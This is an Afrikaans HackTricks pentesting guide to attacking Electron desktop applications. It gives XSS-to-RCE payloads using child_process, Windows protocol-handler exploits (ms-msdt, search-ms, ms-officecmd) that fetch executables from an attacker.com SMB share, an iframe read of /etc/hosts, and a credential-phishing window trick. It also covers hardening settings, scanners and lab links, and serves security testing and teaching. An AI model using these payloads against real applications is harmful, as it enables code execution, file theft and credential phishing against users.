| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Electron Desktop Apps
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kontroleer die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS-familie, ons versameling eksklusiewe NFT's
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.
Inleiding
Electron kombineer 'n plaaslike agterkant (met NodeJS) en 'n voorkant (Chromium), alhoewel dit sommige van die sekuriteitsmeganismes van moderne webblaaie mis.
Gewoonlik vind jy die elektron-toepassingskode binne 'n .asar-toepassing, om die kode te verkry moet jy dit onttrek:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
In die bronkode van 'n Electron-toepassing, binne packet.json, kan jy die main.js-lêer vind waar sekuriteitskonfigurasies ingestel is.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron het 2 proses tipes:
- Hoofproses (het volledige toegang tot NodeJS)
- Rendererproses (behoort NodeJS beperkte toegang te hê vir veiligheidsredes)
'n Rendererproses sal 'n blaaier-venster wees wat 'n lêer laai:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Die instellings van die renderer proses kan in die hoof proses in die main.js-lêer gekonfigureer word. Sommige van die konfigurasies sal die Electron-aansoek verhoed om RCE te kry of ander kwesbaarhede as die instellings korrek gekonfigureer is.
Die Electron-aansoek kan toegang kry tot die toestel via Node-API's alhoewel dit gekonfigureer kan word om dit te voorkom:
nodeIntegration- is standaardaf. Indien aan, laat dit toe om node-funksies van die renderer proses af te roep.contextIsolation- is standaardaan. Indien af, is die hoof- en rendererprosesse nie geïsoleer nie.preload- standaard leeg.sandbox- is standaard af. Dit sal die aksies wat NodeJS kan uitvoer beperk.- Node-integrasie in werkers
nodeIntegrationInSubframes- is standaardaf.- As
nodeIntegrationgeaktiveer is, sal dit die gebruik van Node.js-API's in webbladsye wat in iframes gelaai word binne 'n Electron-aansoek toelaat. - As
nodeIntegrationgedeaktiveer is, sal preloads in die iframe gelaai word.
Voorbeeld van konfigurasie:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Sommige RCE payloads van hier:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
Vang verkeer
Wysig die start-hoofkonfigurasie en voeg die gebruik van 'n tussenpersoon soos by:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron Plaaslike Kode-inspuiting
As jy lokaal 'n Electron-toepassing kan uitvoer, is dit moontlik dat jy dit kan maak om willekeurige javascript-kode uit te voer. Kyk hoe in:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
RCE: XSS + nodeIntegration
As die nodeIntegration ingestel is op aan, kan 'n webbladsy se JavaScript Node.js-funksies maklik gebruik deur eenvoudig die require() aan te roep. Byvoorbeeld, die manier om die rekenaarprogram op Windows uit te voer is:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
Die skrip aangedui in hierdie instelling word gelaai voor ander skripte in die renderer, dus dit het onbeperkte toegang tot Node APIs:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Daarom kan die skrip node-kenmerke na bladsye uitvoer:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% endcode %}
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
As contextIsolation aan is, sal dit nie werk nie
{% endhint %}
RCE: XSS + contextIsolation
Die contextIsolation stel die geskeide kontekste tussen die webblad skripte en die JavaScript Electron se interne kode in sodat die JavaScript-uitvoering van elke kode nie mekaar beïnvloed nie. Dit is 'n noodsaaklike kenmerk om die moontlikheid van RCE uit te skakel.
As die kontekste nie geïsoleer is nie, kan 'n aanvaller:
- Voer arbitrêre JavaScript in renderer uit (XSS of navigasie na eksterne webwerwe)
- Oorskryf die ingeboude metode wat in preload of Electron interne kode gebruik word na eie funksie
- Trigger die gebruik van oorgeskryfde funksie
- RCE?
Daar is 2 plekke waar ingeboude metodes oorgeskryf kan word: In preload-kode of in Electron interne kode:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Bypass kliekgebeurtenis
As daar beperkings toegepas word wanneer jy op 'n skakel klik, kan jy dalk dit omseil deur 'n middel-klik te doen in plaas van 'n gewone linker-klik
window.addEventListener('click', (e) => {
RCE via shell.openExternal
Vir meer inligting oor hierdie voorbeelde, kyk na https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 en https://benjamin-altpeter.de/shell-openexternal-dangers/
By die implementering van 'n Electron-desktoptoepassing, is dit noodsaaklik om die korrekte instellings vir nodeIntegration en contextIsolation te verseker. Dit is vasgestel dat kliëntkantse afgeleë kode-uitvoering (RCE) wat mik op preload-skripte of Electron se inheemse kode van die hoofproses, effektief voorkom word met hierdie instellings in plek.

Wanneer 'n gebruiker skakels hanteer of nuwe vensters oopmaak, word spesifieke gebeurtenisluisteraars geaktiveer, wat noodsaaklik is vir die toepassing se veiligheid en funksionaliteit:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
Hierdie luisteraars word oorheers deur die lessenaar-toepassing om sy eie sakelogika te implementeer. Die toepassing evalueer of 'n genavigeerde skakel intern of in 'n eksterne webblaaier geopen moet word. Hierdie besluit word tipies deur 'n funksie, openInternally, geneem. As hierdie funksie false teruggee, dui dit aan dat die skakel eksterne geopen moet word, deur gebruik te maak van die shell.openExternal-funksie.
Hier is 'n vereenvoudigde pseudokode:
Elektron JS-sekuriteitsbestendige praktyke raai teen die aanvaarding van onbetroubare inhoud met die openExternal-funksie, aangesien dit tot RCE deur verskeie protokolle kan lei. Bedryfstelsels ondersteun verskillende protokolle wat RCE kan veroorsaak. Vir gedetailleerde voorbeelde en verdere verduideliking oor hierdie onderwerp, kan 'n persoon na hierdie bron verwys, wat Windows-protokole voorbeelde insluit wat hierdie kwesbaarheid kan uitbuit.
Voorbeelde van Windows-protokolekspluateer sluit in:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
Lees Interne Lêers: XSS + contextIsolation
Die deaktivering van contextIsolation maak die gebruik van <webview>-tags moontlik, soortgelyk aan <iframe>, vir die lees en uitlek van plaaslike lêers. 'n Voorbeeld wat verskaf word, demonstreer hoe om hierdie kwesbaarheid te misbruik om die inhoud van interne lêers te lees:

Verder word 'n ander metode vir die lees van 'n interne lêer gedeel, wat 'n kritieke plaaslike lêerleeskwesbaarheid in 'n Electron-desktoptoepassing beklemtoon. Dit behels die inspuiting van 'n skrip om die toepassing te misbruik en data uit te lek:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + Oue Chromium
Indien die chromium wat deur die toepassing gebruik word oud is en daar bekende kwesbaarhede daarop is, kan dit moontlik wees om dit te uitbuit en RCE deur 'n XSS te verkry.
Jy kan 'n voorbeeld sien in hierdie verslag: https://blog.electrovolt.io/posts/discord-rce/
XSS Hengelary via Interne URL regex omseiling
Stel jy het 'n XSS gevind maar jy kan nie RCE veroorsaak of interne lêers steel nie jy kan probeer dit gebruik om geloofsbriewe te steel deur middel van hengelary.
Eerstens moet jy weet wat gebeur wanneer jy probeer om 'n nuwe URL oop te maak, deur die JS-kode in die front-end te ondersoek:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
Die oproep na openInternally sal besluit of die skakel in die skermvenster geopen sal word aangesien dit 'n skakel van die platform is, of of dit in die blaaier as 'n 3de party bron geopen sal word.
In die geval dat die regex wat deur die funksie gebruik word kwesbaar is vir omseilings (byvoorbeeld deur nie die punte van subdomeine te ontsnap nie) kan 'n aanvaller die XSS misbruik om 'n nuwe venster oop te maak wat in die aanvaller se infrastruktuur geleë is en om geloofsbriewe van die gebruiker te vra:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Gereedskap
- Electronegativity is 'n gereedskap om wanopsettings en sekuriteitsantipatrone in Electron-gebaseerde toepassings te identifiseer.
- Electrolint is 'n oopbron VS Code-inprop vir Electron-toepassings wat Electronegativity gebruik.
- nodejsscan om te kyk vir kwesbare derde party biblioteke.
- Electro.ng: Jy moet dit koop.
Laboratoriums
In https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s kan jy 'n laboratorium vind om kwesbare Electron-toepassings te benut.
Sekere bevele wat jou sal help met die laboratorium:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Verwysings
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Meer navorsing en skrywes oor Electron-sekuriteit in https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.